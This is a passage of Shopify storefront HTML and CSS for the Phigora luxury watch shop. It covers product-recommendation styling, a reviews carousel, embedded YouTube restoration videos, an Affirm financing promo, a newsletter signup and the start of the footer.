  #shopify-section-template--24016313614583__related-products .product-grid {
    --grid-desktop-horizontal-spacing: 40px;
  }
  
  
  #shopify-section-template--24016313614583__related-products .collection__view-all .button {
    width: 100%;
    font-size: 12px;
    font-weight: 400;
    max-width: 219px;
    padding: 12.5px 0;
    border-radius: 4px;
    min-height: inherit;
    line-height: normal;
    letter-spacing: 0.6px;
    text-transform: uppercase;
    --color-button: 239, 241, 245;
    --color-button-text: #111322;
    font-family: var(--font-family-wix);
  }
  #shopify-section-template--24016313614583__related-products .swiper-button {
    top: 65px;
  }
  #shopify-section-template--24016313614583__related-products .swiper-button:after {
    display: none;
  }
  #shopify-section-template--24016313614583__related-products .swiper-button-prev {
    left: 26px;
  }
  #shopify-section-template--24016313614583__related-products .swiper-button-next {
    right: 26px;
  }
  @media screen and (max-width: 1440px) and (min-width: 750px) {
    #shopify-section-template--24016313614583__related-products .collection {
      margin-left: 4rem;
    }
  }
  @media screen and (min-width: 750px) {
    #shopify-section-template--24016313614583__related-products .grid--3-col-tablet .grid__item {
      width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 1);
    }
  }
  @media screen and (min-width: 990px) {
    #shopify-section-template--24016313614583__related-products .title-wrapper-with-link {
      margin: 0rem 0 4rem;
      padding-right: 40px;
    }
    #shopify-section-template--24016313614583__related-products .grid--4-col-desktop .grid__item {
      width: calc(22.143% - var(--grid-desktop-horizontal-spacing) * 3 / 4);
      max-width: calc(22.143% - var(--grid-desktop-horizontal-spacing) * 3 / 4);
    }
  }
  @media screen and (max-width: 750px) {
    #shopify-section-template--24016313614583__related-products {
      background-color: transparent;
    }
    #shopify-section-template--24016313614583__related-products .related-products {
      overflow: hidden;
      position: relative;
    }
    #shopify-section-template--24016313614583__related-products .products-carousel-title {
      width: 100%;
      font-size: 20px;
      font-weight: 300;
      text-align: center;
      line-height: normal;
      letter-spacing: 1px;
    }
    #shopify-section-template--24016313614583__related-products .title-wrapper-with-link {
      margin-bottom: 38px;
    }
    #shopify-section-template--24016313614583__related-products .product-grid {
      position: static;
      overflow: visible;
    }
    #shopify-section-template--24016313614583__related-products .card .card__media .media {
      background-color: #f9f9fb;
    }
    #shopify-section-template--24016313614583__related-products .swiper-pagination {
      position: static;
      line-height: 0;
      margin: 9.67px 0;
      padding: 24px 0;
    }
    #shopify-section-template--24016313614583__related-products .swiper-pagination-bullet {
      --swiper-pagination-bullet-width: 15px;
      --swiper-pagination-bullet-height: 3px;
      --swiper-pagination-bullet-border-radius: 3px;
      --swiper-pagination-bullet-inactive-opacity: 1;
      --swiper-pagination-bullet-horizontal-gap: 10px;
      --swiper-pagination-bullet-inactive-color: #DCDFEA;
    }
    #shopify-section-template--24016313614583__related-products .swiper-pagination-bullet:first-child {
      margin-left: 0 !important;
    }
    #shopify-section-template--24016313614583__related-products .swiper-pagination-bullet:last-child {
      margin-right: 0 !important;
    }
    #shopify-section-template--24016313614583__related-products .swiper-pagination-bullet.swiper-pagination-bullet-active {
      --swiper-pagination-color: #D97868;
    }
  }
  @media screen and (max-width: 375px) {
    #shopify-section-template--24016313614583__related-products .swiper-pagination-bullet {
      --swiper-pagination-bullet-horizontal-gap: 5px;
    }
  }</style><div class="color-scheme-1 gradient">
  <product-recommendations
    class="related-products collection section-template--24016313614583__related-products-padding isolate"
    data-url="/recommendations/products?limit=10"
    data-section-id="template--24016313614583__related-products"
    data-product-id="5655870931101"
  >
    <div class="page-width">
      
    </div>
  </product-recommendations>
  </div>



</section><section id="shopify-section-template--24016313614583__175568619254f2128c" class="shopify-section section"><style data-shopify>.section-template--24016313614583__175568619254f2128c-padding {
    padding-left: 0;
    padding-right: 0;
    padding-top: 36px;
    padding-bottom: 36px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24016313614583__175568619254f2128c-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><style>
  #shopify-section-template--24016313614583__175568619254f2128c #insta-feed h2{
    display: none;
  }
  #shopify-section-template--24016313614583__175568619254f2128c .products-carousel-title {
    margin: 0rem;
    color: #111322;
    font-size: 28px;
    font-weight: 400;
    line-height: normal;
    padding: 12.5px 0;
    letter-spacing: 1.4px;
    text-transform: uppercase;
    font-family: var(--font-family-rem);
  }
  #shopify-section-template--24016313614583__175568619254f2128c .products-carousel-title {
    font-weight: 200;
  }
  #shopify-section-template--24016313614583__175568619254f2128c .title-wrapper-with-link .link {
    font-size: 14px;
    font-weight: 400;
    border-radius: 4px;
    line-height: normal;
    padding: 11.2px 15px;
    letter-spacing: 0.7px;
    text-decoration: none;
    text-transform: uppercase;
    transition: all .3s ease-in-out;
    font-family: var(--font-family-wix);
  }
  #shopify-section-template--24016313614583__175568619254f2128c .title-wrapper-with-link .link:hover {
    color: #fff;
    background: #D97868;
  }
  #shopify-section-template--24016313614583__175568619254f2128c .collection__view-all .button {
    width: 100%;
    font-size: 12px;
    font-weight: 400;
    max-width: 219px;
    padding: 12.5px 0;
    border-radius: 4px;
    min-height: inherit;
    line-height: normal;
    letter-spacing: 0.6px;
    text-transform: uppercase;
    --color-button: 239, 241, 245;
    --color-button-text: #111322;
    font-family: var(--font-family-wix);
  }
  
  @media screen and (max-width: 750px) {
    #shopify-section-template--24016313614583__175568619254f2128c #insta-feed h2,
    #shopify-section-template--24016313614583__175568619254f2128c .products-carousel-title {
      width: 100%;
      font-size: 20px;
      font-weight: 300;
      text-align: center;
      line-height: normal;
      letter-spacing: 1px;
    }
    #shopify-section-template--24016313614583__175568619254f2128c .products-carousel-title {
      font-weight: 200;
    }
  }
</style>

<div class="apps-wrapper section-template--24016313614583__175568619254f2128c-padding">
  <div class="page-width">
    <div class="collection__title title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin recently-viewed-title"><h2 class="products-carousel-title title inline-richtext">
          READ WHAT SOME OF OUR CUSTOMERS ARE SAYING
        </h2><a
          href="/pages/reviews"
          id="SeeAll-template--24016313614583__175568619254f2128c"
          class="link underlined-link small-hide"
          aria-labelledby="SeeAll-template--24016313614583__175568619254f2128c SectionHeading-template--24016313614583__175568619254f2128c"
        >
          See All
        </a></div><div id="shopify-block-Ack1EM1ozWTFwalZwc__google_reviews_carousel_widget_block_3yGaq6" class="shopify-block shopify-app-block">



 <div class="reputon-google-reviews-widget"
    data-content-index=1
    data-theme=light
    data-type="carousel"
    data-autoscroll=true
    data-review-photos-type=small
    data-write-review=true
    data-show-rating=true
    data-fixed-reviews-height=false
    data-transparency=1
    data-delay=5
    data-font=default
    data-has-shadow=false
    data-fluid-scrolling=false
    
></div>


</div>
<div class="center collection__view-all medium-hide large-up-hide">
        <a
          href="/pages/reviews"
          class="button"
          aria-label="See All"
        >
          See All
        </a>
      </div></div>
</div>


</section><div id="shopify-section-template--24016313614583__service_video_section_3aD3rK" class="shopify-section service-video-sec"><link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css">

<style data-shopify>
  #shopify-section-template--24016313614583__service_video_section_3aD3rK .luxury-watch-section {
    --color-foreground: 255,255,255;
    --color-link: 255,255,255;
    background-color: #0e101b !important;
  }
  
  #shopify-section-template--24016313614583__service_video_section_3aD3rK .video-section__title {
    margin: 0;
    font-size: 28px;
    font-weight: 200;
    line-height: 35px;
    padding: 12.5px 0;
    letter-spacing: 1.4px;
    text-transform: uppercase;
    font-family: var(--font-family-rem);
  }
  #shopify-section-template--24016313614583__service_video_section_3aD3rK .video-section__title strong {
    font-weight: 200;
    color: #D92D20;
  }
  #shopify-section-template--24016313614583__service_video_section_3aD3rK .video-section__title-wrapper .link {
    font-size: 14px;
    font-weight: 400;
    border-radius: 4px;
    line-height: normal;
    padding: 11.2px 15px;
    letter-spacing: 0.7px;
    text-decoration: none;
    text-transform: uppercase;
    transition: all .3s ease-in-out;
    font-family: var(--font-family-wix);
  }
  #shopify-section-template--24016313614583__service_video_section_3aD3rK .video-section__title-wrapper .link:hover {
    color: #fff;
    background: #D97868;
  }
  #shopify-section-template--24016313614583__service_video_section_3aD3rK .luxury-watch-title,
  #shopify-section-template--24016313614583__service_video_section_3aD3rK .luxury-watch-data {
    color: #ffffff;
  }
  #shopify-section-template--24016313614583__service_video_section_3aD3rK .collection__view-all .button {
    width: 100%;
    font-size: 12px;
    font-weight: 400;
    max-width: 219px;
    padding: 12.5px 0;
    border-radius: 4px;
    min-height: inherit;
    line-height: normal;
    letter-spacing: 0.6px;
    background: transparent;
    text-transform: uppercase;
    font-family: var(--font-family-wix);
  }
  .collection__view-all a:not(.link) {
    margin-top: 3rem;
  }
  @media screen and (max-width: 750px) {
    #shopify-section-template--24016313614583__service_video_section_3aD3rK .video-section__title {
      width: 100%;
      font-size: 20px;
      font-weight: 300;
      text-align: center;
      line-height: normal;
      letter-spacing: 1px;
    }
    #shopify-section-template--24016313614583__service_video_section_3aD3rK .video-section__title-wrapper {
      margin-bottom: 3rem;
    }
  }
</style>

<style>
  .luxury-watch-section {
    padding: 40px 30px;
  }
  .luxury-watch-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
    gap: 20px;
  }
  .luxury-watch-card {
    text-align: left;
  }
  .luxury-watch-image {
    position: relative;
    overflow: hidden;
    /* border-radius: 8px; */
  }
  .luxury-watch-image img {
    width: 100%;
    height: auto;
    display: block;
    /* border-radius: 8px; */
  }
  body:is(.page-service-page) .image-block img {
    transform: scale(1) !important;
  }
  .play-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 32px;
    color: white;
    
    width: 70px;
    height: 45px;
     border-radius: 20%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: opacity 0.3s ease;
    pointer-events: none;
  }
  .luxury-watch-image:hover .play-icon {
    opacity: 1;
  }
  .luxury-watch-title {
    margin-top: 10px;
    font-size: 16px;
    font-weight: 500;
    line-height: 1.4;

    height: 49px;
    padding: 0 20px;
    font-size: 14px;
    font-style: normal;
    font-weight: 600;
    line-height: 22px; /* 157.143% */
    letter-spacing: 0.7px;
    font-family: var(--font-family-wix);
  }
  .luxury-watch-data {
    margin: 0;
    padding: 0 20px;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    letter-spacing: 0.6px;
    font-family: var(--font-family-wix);
  }
  /* Swiper-specific styles */
  /* .swiper {
    width: 100%;
    height: 100%;
  }
  .swiper-slide {
    background: transparent;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    text-align: left;
    padding: 10px;
  }
  .swiper-slide img {
    display: block;
    width: 100%;
    height: auto;
    object-fit: cover;
  } */
  .luxury-watch-card {
    margin: 0 10px;
  }
  @media screen and (max-width: 750px) {
    .luxury-watch-title {
      height: auto;
    }
  }
</style>

<div class="service-video-section">
  <div class="luxury-watch-section">
    
      <div class="video-section__title-wrapper title-wrapper-with-link title-wrapper--no-top-margin">
        <h2 class="video-section__title">PHIGORA <strong>YOUTUBE</strong> CHANNEL</h2><a
            href="https://www.youtube.com/@phigora"
            id="SeeAll-template--24016313614583__service_video_section_3aD3rK"
            class="link underlined-link small-hide"
            aria-labelledby="SeeAll-template--24016313614583__service_video_section_3aD3rK SectionHeading-template--24016313614583__service_video_section_3aD3rK"
          >
            See All
          </a></div>
    
    <div class="luxury-watch-slider">
      <div class="luxury-watch-card">
          <div class="luxury-watch-image">
            <a href="https://www.youtube.com/embed/vLl7ZB4Mx_4" target="_blank">
              <div class="image-block">
                
                
                <iframe 
                  src="https://www.youtube.com/embed/vLl7ZB4Mx_4" 
                  width="100%" height="400vh" 
                  frameborder="0" 
                  allow="autoplay; fullscreen" 
                  allowfullscreen>
                </iframe>
                
                
                  
              </div>
            </a>
          </div>
          <div class="luxury-watch-title">
            <p>Lets Restore This Richard Mille | Watch Us Bring This RM Back To Life</p>
          </div>
          
        </div>
      <div class="luxury-watch-card">
          <div class="luxury-watch-image">
            <a href="" target="_blank">
              <div class="image-block">
                
                
                <iframe 
                  src="https://www.youtube.com/embed/zXYDfAG_M4o" 
                  width="100%" height="400vh" 
                  frameborder="0" 
                  allow="autoplay; fullscreen" 
                  allowfullscreen>
                </iframe>
                
                
                  
              </div>
            </a>
          </div>
          <div class="luxury-watch-title">
            <p>Watch This Richard Mille Go from Ruined to Pristine || Our Restoration Process</p>
          </div>
          
        </div>
      <div class="luxury-watch-card">
          <div class="luxury-watch-image">
            <a href="" target="_blank">
              <div class="image-block">
                
                
                <iframe 
                  src="https://www.youtube.com/embed/zuwr60WciIs" 
                  width="100%" height="400vh" 
                  frameborder="0" 
                  allow="autoplay; fullscreen" 
                  allowfullscreen>
                </iframe>
                
                
                  
              </div>
            </a>
          </div>
          <div class="luxury-watch-title">
            <p>TOP 5 Patek Philippe Watches | From Simple to Sophisticated</p>
          </div>
          
        </div>
      <div class="luxury-watch-card">
          <div class="luxury-watch-image">
            <a href="" target="_blank">
              <div class="image-block">
                
                
                <iframe 
                  src="https://www.youtube.com/embed/HIL2NxdpEF0" 
                  width="100%" height="400vh" 
                  frameborder="0" 
                  allow="autoplay; fullscreen" 
                  allowfullscreen>
                </iframe>
                
                
                  
              </div>
            </a>
          </div>
          <div class="luxury-watch-title">
            <p>Reviving An Audemars Piguet | Let's Bring This Watch Back To Life</p>
          </div>
          
        </div>
      <div class="luxury-watch-card">
          <div class="luxury-watch-image">
            <a href="" target="_blank">
              <div class="image-block">
                
                
                <iframe 
                  src="https://www.youtube.com/embed/_u6Oij6i5KM" 
                  width="100%" height="400vh" 
                  frameborder="0" 
                  allow="autoplay; fullscreen" 
                  allowfullscreen>
                </iframe>
                
                
                  
              </div>
            </a>
          </div>
          <div class="luxury-watch-title">
            <p>$1000 Fake Rolex VS Real One | In-Store Insights with Henry</p>
          </div>
          
        </div>
      <div class="luxury-watch-card">
          <div class="luxury-watch-image">
            <a href="" target="_blank">
              <div class="image-block">
                
                
                <iframe 
                  src="https://www.youtube.com/embed/vF3DncZIRWk" 
                  width="100%" height="400vh" 
                  frameborder="0" 
                  allow="autoplay; fullscreen" 
                  allowfullscreen>
                </iframe>
                
                
                  
              </div>
            </a>
          </div>
          <div class="luxury-watch-title">
            <p>Phigora - Rolex Yacht Master</p>
          </div>
          
        </div>
      
    </div><div class="center collection__view-all medium-hide large-up-hide">
        <a
          href="https://www.youtube.com/@phigora"
          class="button"
          aria-label="View all products in the  collection"
        >
          See All
        </a>
      </div></div>
</div>



<!-- <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script> -->
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
<script src="//www.phigora.com/cdn/shop/t/46/assets/service-video-slider.js?v=85160729706552581371756061500" defer="defer"></script>


</div>
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24016314269943__comman_affirm_VNRpF7" class="shopify-section shopify-section-group-footer-group"><style data-shopify>.section-sections--24016314269943__comman_affirm_VNRpF7-padding {
    padding-top: 75px;
    padding-bottom: 75px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24016314269943__comman_affirm_VNRpF7-padding {
      padding-top: 100px;
      padding-bottom: 100px;
    }
  }</style><div class="section-sections--24016314269943__comman_affirm_VNRpF7-padding gradient color-scheme-d03f827c-4f30-47c0-aa9a-f7947bf3d55d">
  <div class="promo-financing-container page-width">
    <div class="promo-financing-section">
      <div class="promo-content">
        <div class="promo-text">
          <h2>AFFIRM | WATCH FINANCING</h2>
          <h3>BUY NOW, PAY OVERTIME</h3>
          <p>Checking your eligibility won't affect your credit.</p>
        </div>
        <div class="promo-image-button">
          
            <img src="//www.phigora.com/cdn/shop/files/Layer_1_medium.png?v=1750924190" alt="Promo Image">
          
          <a href="javascript:void(0)" class="promo-button affirm-site-modal" >
            CHECK NOW
          </a>
        </div>
      </div>
    </div>
  </div>
</div>

<style>
  .promo-content {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin: 0 auto;
    flex-wrap: wrap;
    gap: 20px;
  }
  .promo-text {
    flex: 1 0 auto;
  }
  .promo-text h2 {
    text-transform: uppercase;
    margin-bottom: 10px;
    font-size:40px;
    color:#30374F;
  }
  .promo-text h3 {
    color: #4A4AF4;
    text-transform: uppercase;
     margin: 0;
    font-size:40px;
  }
  .promo-text p {
    color: #30374F;
    font-size: 32px;
  }
  .promo-image-button {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 15px;
    gap: 40px;
    flex: 1 0 auto;
  }
  .promo-image-button img {
    max-width: 174px;
    height: auto;
  }
  .promo-button {
    background-color: #4A4AF4;
    color: #fff;
    padding: 12px 24px;
    text-decoration: none;
    border-radius: 4px;
    transition: background-color 0.3s ease;

    width: 100%;
    max-width: 304px;
    text-align: center;
    padding: 18.6px 0px;
  }
  .promo-button:hover {
    background-color: #2a38b8;
  }

  @media screen and (min-width: 992px) {
    .promo-financing-container {
      padding: 0 8rem;
      max-width: 1520px;
    }
  }
  @media (max-width: 768px) {
    .promo-content {
      flex-direction: column;
      text-align: center;
    }
    .promo-text h2 {
      font-size:16px;
    }
    .promo-text h3 {
      font-size:32px;
      letter-space:2px;
    }
    .promo-text p {
      color: #30374F;
      font-size: 18px;
      font-style: normal;
      font-weight: 400;
      line-height: 24px; /* 133.333% */
      letter-spacing: 1.08px;
    }
    .promo-image-button {
      gap: 20px;
      width: 100%;
    }
    .promo-image-button img{
      max-width: 108px;
      margin-bottom: 20px;
    }
    .promo-button {
      padding: 11px 0px;
      max-width: 198px;
    }
  }
</style>

</div><section id="shopify-section-sections--24016314269943__newsletter_dEEfXK" class="shopify-section shopify-section-group-footer-group section"><link href="//www.phigora.com/cdn/shop/t/46/assets/component-newsletter.css?v=145632948398388987401751972320" rel="stylesheet" type="text/css" media="all" />
<link href="//www.phigora.com/cdn/shop/t/46/assets/newsletter-section.css?v=161570913189961883821753613739" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--24016314269943__newsletter_dEEfXK-padding {
    padding-top: 72px;
    padding-bottom: 72px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24016314269943__newsletter_dEEfXK-padding {
      padding-top: 96px;
      padding-bottom: 96px;
    }
    .newsletter h2{
      font-size: 32px;
      font-weight: 100;
      line-height: 60px;
      margin: 0 0 4rem;
    }
  }
  .newsletter .newsletter-form__button{
    position: relative;
    display: block;
    width: 100%;
    background: #30374F !important;
  }
  .newsletter .newsletter-form__field-wrapper .field__input{
    padding:10px;
    background: #e4a095;
    margin-right: 16px;
    min-width: 100%;
    border: none !important;
    border-radius: 4px;
  }
  .newsletter .field:after {
    box-shadow: none;
  }
  .newsletter-form__field-wrapper .field__label{
    color: #30374F;
  }
  @media(max-width:767px){
    .newsletter-form {
      align-items: self-start !important;
    }
    .newsletter-form__field-wrapper .field__label {
      letter-spacing: 0;
      font-size: 13px;
      top: 27%;
      bottom: 27%;
      color:#fff;
    }
  }</style><style data-shopify>#shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter .newsletter-form__field-wrapper {
      max-width: 50.3rem;
      transition: all 0.8s cubic-bezier(0.34, 1.56, 0.64, 1);
    }
    #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter .newsletter-form__field-wrapper:hover {
      max-width: 54.6rem;
    }
    #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter-form__field-wrapper .field {
      align-items: center;
    }
    #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter .newsletter-form__field-wrapper .field__input {
      height: auto;
      margin-right: 40px;
      padding: 22.5px 20px;
      transition: all 0.8s cubic-bezier(0.34, 1.56, 0.64, 1);
      background: rgba(255, 255, 255, 0.3);
    }
    #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter .newsletter-form__field-wrapper:hover .field__input {
      background: rgba(255, 255, 255, 0.16);
    }
    #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter-form__field-wrapper .field__label {
      bottom: auto;
      color: #30374F;
      top: 50%;
      font-size: 16px;
      font-style: normal;
      font-weight: 400;
      letter-spacing: 0.8px;
      transform: translateY(-50%);
      transition: all 0.8s cubic-bezier(0.34, 1.56, 0.64, 1);
      font-family: var(--font-family-wix);
    }
    #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter-form__field-wrapper:hover .field__label {
      font-size: 18px;
    }
    #shopify-section-sections--24016314269943__newsletter_dEEfXK .field__input:focus~.field__label,
    #shopify-section-sections--24016314269943__newsletter_dEEfXK .field__input:not(:placeholder-shown)~.field__label,
    #shopify-section-sections--24016314269943__newsletter_dEEfXK .field__input:-webkit-autofill~.field__label {
      font-size: 1rem;
      top: calc(var(--inputs-border-width) + 1rem);
      left: calc(var(--inputs-border-width) + 2rem);
      letter-spacing: .04rem;
    }
    #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter .newsletter-form__button {
      height: 69px;
      color: #fff;
      min-width: 150px;
      max-width: 150px;
      margin: 0 auto;
      font-family: var(--font-family-wix);
      font-size: 14px;
      font-style: normal;
      font-weight: 400;
      line-height: normal;
      letter-spacing: 0.7px;
    }
    @media screen and (max-width: 750px) {
      #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter__wrapper .newsletter-form__field-wrapper {
        margin: 0 auto;
      }
      #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter__wrapper h2 {
        text-align: left;
        margin: 0 0 4rem;
      }
      #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter-form__field-wrapper .field {
        flex-wrap: wrap;
        align-items: center;
      }
      #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter .newsletter-form__field-wrapper .field__input {
        margin-right: 0;
        margin-bottom: 10px;
        padding: 14px 20px;
      }
      #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter-form__field-wrapper .field__label {
        top: 25px;
      }
      #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter .newsletter-form__button {
        height: 44px;
      }
    }</style><div class="newsletter center ">
  <div class="newsletter__wrapper left color-scheme-a889c7fa-b0bc-41b5-bc50-6da2db8c3dda gradient content-container isolate content-container--full-width section-sections--24016314269943__newsletter_dEEfXK-padding">
   <div class="page-width"><h2
            class="inline-richtext h1"
            
            
          >
            SIGN UP AND GET $200 OFF<br>FOR FIRST ACCESS TO NEW ARRIVALS <br> AND EXCLUSIVE DEALS.
          </h2><div >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div
                class="newsletter-form__field-wrapper"
                
              >
                <div class="field">
                  <input
                    id="NewsletterForm--sections--24016314269943__newsletter_dEEfXK"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--sections--24016314269943__newsletter_dEEfXK">
                    Enter your email address
                  </label>
                  <button
                    type="submit"
                    class="button newsletter-form__button field__button"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    <span class="svg-wrapper1">
                      SIGN UP
                    </span>
                  </button>
                </div></div></form>
          </div></div>
  </div>
</div>


</section><div id="shopify-section-sections--24016314269943__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.phigora.com/cdn/shop/t/46/assets/section-footer.css?v=142724029271960474661756750117" rel="stylesheet" type="text/css" media="all" />
<link href="//www.phigora.com/cdn/shop/t/46/assets/component-newsletter.css?v=145632948398388987401751972320" rel="stylesheet" type="text/css" media="all" />
<link href="//www.phigora.com/cdn/shop/t/46/assets/component-list-menu.css?v=151968516119678728991750357878" rel="stylesheet" type="text/css" media="all" />
<link href="//www.phigora.com/cdn/shop/t/46/assets/component-list-payment.css?v=69253961410771838501750357878" rel="stylesheet" type="text/css" media="all" />
<link href="//www.phigora.com/cdn/shop/t/46/assets/component-list-social.css?v=35792976012981934991750357878" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24016314269943__footer-padding {
    padding-top: 45px;
    padding-top: 20px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24016314269943__footer-padding {
      padding-top: 60px;
      padding-bottom: 0px;
    }
  }</style><footer class="footer color-scheme-4ab7bb95-00ef-4547-8544-bdfb712321a9 gradient section-sections--24016314269943__footer-padding"><div class="footer__content-top page-width"><div
            class="footer__blocks-wrapper grid grid--2-col grid--4-col-tablet"
            
          ><div
                class="footer-block grid__item footer-block--brand"
                
                
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper"
                          style="max-width: min(100%, 265px);"
                        >
                          
                          <img src="//www.phigora.com/cdn/shop/files/hover-logo.svg?v=1755893272&amp;width=1100" alt="" srcset="//www.phigora.com/cdn/shop/files/hover-logo.svg?v=1755893272&amp;width=50 50w, //www.phigora.com/cdn/shop/files/hover-logo.svg?v=1755893272&amp;width=100 100w, //www.phigora.com/cdn/shop/files/hover-logo.svg?v=1755893272&amp;width=150 150w, //www.phigora.com/cdn/shop/files/hover-logo.svg?v=1755893272&amp;width=200 200w, //www.phigora.com/cdn/shop/files/hover-logo.svg?v=1755893272&amp;width=300 300w, //www.phigora.com/cdn/shop/files/hover-logo.svg?v=1755893272&amp;width=400 400w, //www.phigora.com/cdn/shop/files/hover-logo.svg?v=1755893272&amp;width=550 550w, //www.phigora.com/cdn/shop/files/hover-logo.svg?v=1755893272&amp;width=800 800w, //www.phigora.com/cdn/shop/files/hover-logo.svg?v=1755893272&amp;width=1100 1100w" width="265" height="53.40304182509506" loading="lazy" class="main-logo">
                          
                            <img src="//www.phigora.com/cdn/shop/files/footer_logo_white.svg?v=1752258254&amp;width=1100" alt="" srcset="//www.phigora.com/cdn/shop/files/footer_logo_white.svg?v=1752258254&amp;width=50 50w, //www.phigora.com/cdn/shop/files/footer_logo_white.svg?v=1752258254&amp;width=100 100w, //www.phigora.com/cdn/shop/files/footer_logo_white.svg?v=1752258254&amp;width=150 150w, //www.phigora.com/cdn/shop/files/footer_logo_white.svg?v=1752258254&amp;width=200 200w, //www.phigora.com/cdn/shop/files/footer_logo_white.svg?v=1752258254&amp;width=300 300w, //www.phigora.com/cdn/shop/files/footer_logo_white.svg?v=1752258254&amp;width=400 400w, //www.phigora.com/cdn/shop/files/footer_logo_white.svg?v=1752258254&amp;width=550 550w, //www.phigora.com/cdn/shop/files/footer_logo_white.svg?v=1752258254&amp;width=800 800w, //www.phigora.com/cdn/shop/files/footer_logo_white.svg?v=1752258254&amp;width=1100 1100w" width="265" height="0.0" loading="lazy" class="hover-logo">
                          
                        </div><div class="rte"><p></p></div>

<ul class="list-unstyled list-social footer__list-social" role="list"><li class="list-social__item">
      <a href="https://www.facebook.com/phigorawatches" class="link list-social__link list-social__facebook">
        <span class="svg-wrapper">
          <svg width="53" height="52" viewBox="0 0 53 52" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect x="0.5" width="52" height="52" rx="4" fill="#111322"/>
            <path d="M32.0122 27.0625L32.7065 22.5381H28.3652V19.6021C28.3652 18.3643 28.9717 17.1577 30.916 17.1577H32.8896V13.3057C32.8896 13.3057 31.0986 13 29.3862 13C25.811 13 23.4741 15.167 23.4741 19.0898V22.5381H19.5V27.0625H23.4741V38H28.3652V27.0625H32.0122Z" fill="white"/>
          </svg>
        </span>
        <span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/phigora" class="link list-social__link list-social__instagram">
        <span class="svg-wrapper">
          <svg width="53" height="52" viewBox="0 0 53 52" fill="none" xmlns="http://www.w3.org/2000/svg">
            <linearGradient id="instagramGradient" x1="0%" y1="0%" x2="100%" y2="100%">
              <stop offset="0%" stop-color="#feda75" />
              <stop offset="25%" stop-color="#fa7e1e" />
              <stop offset="50%" stop-color="#d62976" />
              <stop offset="75%" stop-color="#962fbf" />
              <stop offset="100%" stop-color="#4f5bd5" />
            </linearGradient>
            <rect class="solid" x="0.5" width="52" height="52" rx="4" fill="#111322"/>
            <rect class="gradient" x="0.5" width="52" height="52" rx="4" fill="url(#instagramGradient)" opacity="0"/>
            <path d="M26.446 20.3308C23.3406 20.3308 20.8357 22.8357 20.8357 25.9412C20.8357 29.0466 23.3406 31.5515 26.446 31.5515C29.5515 31.5515 32.0564 29.0466 32.0564 25.9412C32.0564 22.8357 29.5515 20.3308 26.446 20.3308ZM26.446 29.5886C24.4392 29.5886 22.7986 27.9529 22.7986 25.9412C22.7986 23.9294 24.4343 22.2937 26.446 22.2937C28.4578 22.2937 30.0935 23.9294 30.0935 25.9412C30.0935 27.9529 28.4529 29.5886 26.446 29.5886ZM33.5945 20.1013C33.5945 20.8289 33.0085 21.4099 32.2859 21.4099C31.5584 21.4099 30.9773 20.824 30.9773 20.1013C30.9773 19.3787 31.5632 18.7927 32.2859 18.7927C33.0085 18.7927 33.5945 19.3787 33.5945 20.1013ZM37.3103 21.4294C37.2273 19.6765 36.8269 18.1238 35.5427 16.8445C34.2634 15.5652 32.7107 15.1648 30.9578 15.0769C29.1511 14.9744 23.7361 14.9744 21.9294 15.0769C20.1814 15.1599 18.6287 15.5603 17.3445 16.8396C16.0603 18.1189 15.6648 19.6716 15.5769 21.4246C15.4744 23.2312 15.4744 28.6462 15.5769 30.4529C15.6599 32.2058 16.0603 33.7585 17.3445 35.0378C18.6287 36.3171 20.1765 36.7175 21.9294 36.8054C23.7361 36.908 29.1511 36.908 30.9578 36.8054C32.7107 36.7224 34.2634 36.322 35.5427 35.0378C36.822 33.7585 37.2224 32.2058 37.3103 30.4529C37.4128 28.6462 